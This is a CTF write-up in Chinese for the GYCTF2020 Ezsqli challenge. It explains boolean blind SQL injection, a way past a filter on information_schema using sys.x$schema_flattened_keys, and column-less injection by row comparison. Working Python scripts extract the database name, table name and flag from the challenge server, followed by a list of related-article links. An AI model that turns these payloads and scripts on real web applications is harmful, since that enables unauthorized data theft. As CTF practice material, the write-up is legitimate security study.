[GYCTF2020]Ezsqli-1|SQL注入



1、打开界面之后在输入框进行输入测试,分别输入1、2、3、’等字符,结果如下:







2、看到bool(false)这里我想到了bool注入,因为之前做过这道题:https://www.cnblogs.com/upfine/p/16367693.html,所以这里直接想到了bool注入,那就先判断下注入点,payload:1&&1=1和1&&1=2,(这里需要注意下编码,否则不行,可以直接在web界面输入,然后抓包)结果如下:



3、根据返回结果的不同,确定了注入点的存在,那就需要获取数据库的名字(其实不需要获取也行,后面用到数据库时直接使用database()代理即可),payload:1&&length(database())>21,结果如下:







4、数据库的名字的长度大于20,但是又不大于21,因此可以确定数据库长度为21位,那获取下具体的数据库的名称,payload:1&&substr(database(),1,1)='g',数据库名字为:give_grandpa_pa_pa_pa,结果如下:

获取数据库信息的脚本:

import requests

def get_database(url,strings):

database_length = 1

DBname = ''

for i in range(1,100):

data = {

'id': "1&&(length(database()))="+str(i)

}

rs = requests.post(url,data)

if 'Nu1L' in rs.text:

database_length = i

print('数据库长度为:'+str(database_length))

break

for i in range(1,database_length+1):

for one_char in strings:

data = {

'id': "1&&substr(database()," + str(i) + ",1)='"+str(one_char)+"'"

}

rs = requests.post(url,data)

if 'Nu1L' in rs.text:

DBname = DBname + one_char

print("\r", end="")

print('正在获取数据库名称,当前已获取到'+str(i)+'位 | '+DBname, end='')

break

print('结束')

if __name__ == '__main__':

url = 'http://ae2848c1-a44a-4de3-abb2-2e8bdc271385.node4.buuoj.cn:81/index.php'

#不要修改string的顺序,是按asii码排列的,最后获取flag会用到

strings = '-./0123456789:;<>=?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~#'





get_database(url,strings)5、获取到数据库信息之后开始获取数据库内的表名,在测试的时候发现information_schema被过滤了,那就尝试下mysql.innodb_table_stats(mysql默认关闭InnoDB存储引擎)一样不行,那就只能百度了,看网上采用的是sys.x$schema_flattened_keys(需要版本>5.7且只能查询表明,使用方法与information_schema类似),payload:1&&substr((select group_concat(table_name) from sys.x$schema_flattened_keys where table_schema=database()),1,1)='f',结果如下:

脚本代码如下:

import requests

import time

def get_database(url,strings):

database_length = 1

DBname = ''

for i in range(1,100):

data = {

'id': "1&&(length(database()))="+str(i)

}

rs = requests.post(url,data)

if 'Nu1L' in rs.text:

database_length = i

print('数据库长度为:'+str(database_length))

break

for i in range(1,database_length+1):

for one_char in strings:

data = {

'id': "1&&substr(database()," + str(i) + ",1)='"+str(one_char)+"'"

}

rs = requests.post(url,data)

if 'Nu1L' in rs.text:

DBname = DBname + one_char

print("\r", end="")

print('正在获取数据库名称,当前已获取到'+str(i)+'位 | '+DBname.lower(), end='')

break

print('结束')

def get_tablename(url,strings):

TBname = ''

print('表名字读取中...')

for i in range(1, 100):

for one_char in strings:

data = {

'id': "1&&substr((select group_concat(table_name) from sys.x$schema_flattened_keys where table_schema=database())," + str(

i) + ",1)='"+str(one_char)+"'"

}

time.sleep(0.05)

rs = requests.post(url,data)

if 'Nu1L' in rs.text:

TBname = TBname + one_char

print("\r", end="")

print('表的名字为:' + TBname.lower(), end='')

break

if 'Nu1L' not in rs.text and one_char == '~':

return ''

if __name__ == '__main__':

url = 'http://0fe9c88f-4b11-44dc-8d0c-8a792f414c49.node4.buuoj.cn:81/index.php'

strings = ',-./0123456789:;<>=?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~#'

get_database(url,strings)

get_tablename(url,strings)6、获取到数据库内表明之后,就需要获取表内的列的信息,那首先就需要判断列的数量,payload:1&&((select 1,2) > (select * from f1ag_1s_h3r3_hhhhh)),最终获取到列的数量为2,结果如下:







6、获取到数据库内表明之后,因为sys.x$schema_flattened_keys只能查询到表明,无法获取具体的列明,因此这里只能考虑无列名注入了,之前做过另一道题也涉及了无列明注入:https://www.cnblogs.com/upfine/p/16496021.html,payload:1&&((select 1,'F') > (select * from f1ag_1s_h3r3_hhhhh)),最终成功获得flag:flag{f8e09741-4c9d-4866-8a83-2d129bcc54b1},结果如下:







7、关于6中payload的解释,在本地环境进行了尝试,语句为:select * from test where 1&&((select 1,'S') > (select * from test));,尝试结果、表内容如下:

当参数值>asd中对应的值时为true,否则为false。

string中的字符串顺序需要按照asii码的顺序进行比对,不能进行跳过,或者使用二分法也可以。



8、完整的脚本和代码执行结果如下:

import requests

import time

def get_database(url,strings):

database_length = 1

DBname = ''

for i in range(1,100):

data = {

'id': "1&&(length(database()))="+str(i)

}

rs = requests.post(url,data)

if 'Nu1L' in rs.text:

database_length = i

print('数据库长度为:'+str(database_length))

break

for i in range(1,database_length+1):

for one_char in strings:

data = {

'id': "1&&substr(database()," + str(i) + ",1)='"+str(one_char)+"'"

}

rs = requests.post(url,data)

if 'Nu1L' in rs.text:

DBname = DBname + one_char

print("\r", end="")

print('正在获取数据库名称,当前已获取到'+str(i)+'位 | '+DBname.lower(), end='')

break

def get_tablename(url,strings):

TBname = ''

print('表名字读取中...')

for i in range(1, 100):

for one_char in strings:

data = {

'id': "1&&substr((select group_concat(table_name) from sys.x$schema_flattened_keys where table_schema=database())," + str(

i) + ",1)='"+str(one_char)+"'"

}

time.sleep(0.05)

rs = requests.post(url,data)

if 'Nu1L' in rs.text:

TBname = TBname + one_char

print("\r", end="")

print('表的名字为:' + TBname.lower(), end='')

break

if 'Nu1L' not in rs.text and one_char == '~':

return ''

def get_column(url,strings):

column_name = ''

tmp = ''

print('\nflag信息读取中...')

for i in range(1, 100):

for one_char in strings:

one_char = column_name + one_char

data = {

'id':"1&&((select 1,'"+str(one_char)+"') > (select * from f1ag_1s_h3r3_hhhhh))"

}

time.sleep(0.05)

rs = requests.post(url,data)

if 'Nu1L' not in rs.text:

tmp = one_char

if 'Nu1L' in rs.text:

column_name = tmp

print("\r", end="")

print('flag为:' + column_name.lower(), end='')

break

if __name__ == '__main__':

url = 'http://0fe9c88f-4b11-44dc-8d0c-8a792f414c49.node4.buuoj.cn:81/index.php'

strings = ',-./0123456789:;<>=?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~#'

get_database(url,strings)

get_tablename(url,strings)

#原来是想着获取column名称,但是未获取到,但是又懒得改名称,所以使用的是column

get_column(url,strings)[GYCTF2020]Ezsqli-1|SQL注入的更多相关文章

- [GYCTF2020]Ezsqli 无列名注入

手工注入了几下,是数字注入,过滤了 or , union 输入1||1=1 回显Nu1L 再输入 1&&(ascii(substr(database(),1,1))>32)# ...

- 个人网站对xss跨站脚本攻击(重点是富文本编辑器情况)和sql注入攻击的防范

昨天本博客受到了xss跨站脚本注入攻击,3分钟攻陷--其实攻击者进攻的手法很简单,没啥技术含量.只能感叹自己之前竟然完全没防范. 这是数据库里留下的一些记录.最后那人弄了一个无限循环弹出框的脚本,估计 ...

- Web安全相关(五):SQL注入(SQL Injection)

简介 SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程序,而这些输入大都是SQL语法里的一些组合,通过执行SQL语句进而执行攻击者所要的操作,其主要原因是程序没有细致地过滤用户输入的数据 ...

- 从c#角度看万能密码SQL注入漏洞

以前学习渗透时,虽然也玩过万能密码SQL注入漏洞登陆网站后台,但仅仅会用,并不理解其原理. 今天学习c#数据库这一块,正好学到了这方面的知识,才明白原来是怎么回事. 众所周知的万能密码SQL注入漏洞, ...

- 浅谈SQL注入风险 - 一个Login拿下Server

前两天,带着学生们学习了简单的ASP.NET MVC,通过ADO.NET方式连接数据库,实现增删改查. 可能有一部分学生提前预习过,在我写登录SQL的时候,他们鄙视我说:“老师你这SQL有注入,随便都 ...

- 揭开SQL注入的神秘面纱PPT分享

SQL注入是一个老生常谈但又经常会出现的问题.该课程是我在公司内部培训的课程,现在分享出来,希望对大家有帮助. 点击这里下载.

- 深入理解SQL注入绕过WAF和过滤机制

知己知彼,百战不殆 --孙子兵法 [目录] 0x0 前言 0x1 WAF的常见特征 0x2 绕过WAF的方法 0x3 SQLi Filter的实现及Evasion 0x4 延伸及测试向量示例 0x5 ...

- jdbc java数据库连接 8)防止sql注入

回顾下之前jdbc的开发步骤: 1:建项目,引入数据库驱动包 2:加载驱动 Class.forName(..); 3:获取连接对象 4:创建执行sql语句的stmt对象; 写sql 5:执行sql ...

- Entity Framework关于SQL注入安全问题

1.EF生成的sql语句,用 parameter 进行传值,所以不会有sql注入问题 2.EF下有涉及外部输入参数传值的,禁止使用EF直接执行sql命令方式,使用实体 SQL 参考: https: ...

- 关于SQL注入和如何防止

之前在笔试的时候没有很好的答出这个问题,因此我要总结一下问题,以免日后继续在这个地方跌倒,以下是自己的理解,如有错误请指出 一.什么是SQL注入 SQL注入就是服务器在根据业务去处理数据库的时候,客户 ...

随机推荐

- 12┃音视频直播系统之 WebRTC 实现1对1直播系统实战

一.搭建 Web 服务器 前面我们已经实现过,但是没有详细说HTTPS服务 首先需要引入了 express 库,它的功能非常强大,用它来实现 Web 服务器非常方便 同时还需要引入 HTTPS 服务, ...

- 手绘图解java类加载原理

摘要:这也许是全网"最大"."最细"."最深"的java类加载原理图解了. 本文分享自华为云社区<[读书会第12期]这也许是全网&qu ...

- Android Proguard混淆对抗之我见

关于何为Proguard,可以参考GuardSquare官网其优化业务及Wikipedia相关条目. Proguard:https://www.guardsquare.com/proguard Wik ...

- 我用 AntV/S2 买了一套房

背景 经过一年多的摇号,我在前两天收到了某网红盘的摇中通知.还沉浸在摇中房屋喜悦中的我,很快被售房顾问告知选房的人很多,每位购房者的选房时间都很短,必须 一分钟内 快速选房.并且,排在 400 多号的 ...

- Java开发学习(四)----bean的三种实例化方式

一.环境准备 准备开发环境 创建一个Maven项目 pom.xml添加依赖 resources下添加spring的配置文件applicationContext.xml 最终项目的结构如下: 二. ...

- 开发工具-SQL Server官方下载地址

更新记录 2022年6月10日 完善标题. https://www.microsoft.com/zh-cn/sql-server/sql-server-downloads 相关链接: SSMS下载地址 ...

- House of apple 一种新的glibc中IO攻击方法

目录 House of apple 一种新的glibc中IO攻击方法 前言 利用条件 利用原理 利用思路 思路一:修改tcache线程变量 思路二:修改mp_结构体 思路三:修改pointer_gua ...

- canal的使用

一.简介 canal [kə'næl],译意为水道/管道/沟渠,主要用途是基于 MySQL 数据库增量日志解析,提供增量数据订阅和消费早期阿里巴巴因为杭州和美国双机房部署,存在跨机房同步的业务需求,实 ...

- Redis实现延迟队列的正确姿势

在之前探讨延时队列的文章中我们提到了 redisson delayqueue 使用 redis 的有序集合结构实现延时队列,遗憾的是 go 语言社区中并无类似的库.不过问题不大,没有轮子我们自己造. ...

- jQuery做轮播图

这是我自己做的一个简单的轮播图,效果图如下: 我觉得轮播图中最主要的是要理解到图片为什么会滑动,是怎么控制的.上面这个我自己做的,是搭好的一个结构,在无序列表中插入需要的图片.然后在插入图片的后面添加 ...